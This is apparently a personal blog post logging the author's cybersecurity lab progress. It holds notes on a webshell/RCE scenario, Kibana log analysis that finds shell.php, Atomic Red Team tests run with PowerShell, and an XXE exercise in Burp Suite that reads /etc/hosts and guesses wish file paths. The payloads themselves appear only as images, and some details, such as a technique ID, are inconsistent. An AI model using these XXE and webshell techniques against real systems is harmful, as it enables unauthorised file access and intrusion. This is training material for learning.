9 minutes
Cybersec Update 5 : Working
Assalam Alikum,
I’ve finished all easy problems from CTF and now I’m moving to the medium difficulty problem, I’ve learnt alot from the first few problems, they are in a whole other level.
I’m currently working on the hacker101 CTF and making good progress,
I believe my progress has matured and become more focused , I believe I can do this, things been happening that have hindered my mindset and overall state of mind, but I believe I can manage completing the tasks at hand.
fi AmanAlalh
AOC notes ( incomplete )
- 4 AM , 4th December 2024
- !
- Operation Red : how glitch gained access to the website in the first place
- RCE : A vulnerability that allows attackers to run their own code in the server by uploading a file
- Webshell : webshell is a script that when ran on a server , attacker gets access to the server.

- once you’re in use these commands
- !
- !
- Operation blue: how the SOC analysts will find out what happened
- we’ll look into the tools and knowledge required for the blue segment
- ELK ( Elastic , logstash, Kibana)

- we found out what IP addresses were sending requests to the server between Oct 1st and Oct 2nd ,

- we generally found 3 IPs out of which one was very active, we searched the logs to find out that a shell.php script was executed.
- Now in the practical scenario we have to apply what we learned in the collection of logs named Frostypines, we accessed it using the command to add it to our hosts

- secondly we used kibana to asee the logs and filter using message: shell.php , we found that the shell was added to a directory shown below
- !

- the ip that did it is also shown
- !
- !
- !
- !
- 12:23 PM , 5th December 2024:
- !

- We use powershell to get help by get-help invoke-atomictest
- !

- we got the details of the Atomictest by using invoke-atomictest t1566.001 -ShowDetails
- !

- !
- !
- okay our task was to find this

- As Glitch continues to prepare for SOC-mas and fortifies Wareville’s security, he decides to conduct an attack simulation that would mimic a ransomware attack across the environment. He is unsure of the correct detection metrics to implement for this test and asks you for help. Your task is to identify the correct atomic test to run that will take advantage of a ==command and scripting interpreter==, conduct the test, and extract valuable artefacts that would be used to craft a detection rule.
- as we were required to find a command and scripting interpreter Atomictest, i searched in https://attack.mitre.org/techniques for this and found many, of one of which was having attack using powershell named t1509.003 , it’s just the ATT&CK subtechnique ID , the main ATT&CK technique ID is t1509 that focuses on windows command shell, it has one for command prompt too .

- then i ran the the ATT&CK and found the flag, in the Warewill_ransomware.txt file . C:\Tools\AtomicRedTeam\atomics\T1059.003\src
- !
- 6:37 PM , 6th December 2024
- !

- XML is eXtensible markup language : used to store and transport data. no predefined tags as in HTML, these tags are defined ( invented ) by the XML Document author on the spot, as he sees fit.
- The XML Document has a DTD ( Document Type Definition ) , basically XML is used to communicate information ( transport )between two computers, and the part where the authors describe the tags is called DTD ( as it’s not containing predefined tags like in HTML) , may look like : ]>
- this defines a standard by which the XML Document will be made.
- Using Burp Suite to intercept traffic and see the xml code sent to the server once we added an item from the dummy website to wishlist.
- !

- we changed the xml code to this :
- !

- this introduced a new entity payload and it parsed from /etc/hosts which was later displayed down by referencing it usign &payload, when we sent it we got the following response back from the server:
- !

- which are the contents of the /etc/hosts folder.
- we used Burp suite to capture traffic and then manipulated the traffic for wishes by guessing that the wishes were stored in /var/www/html/wishes/wish_1.txt etc and so on and found the flag in wish 15
- !
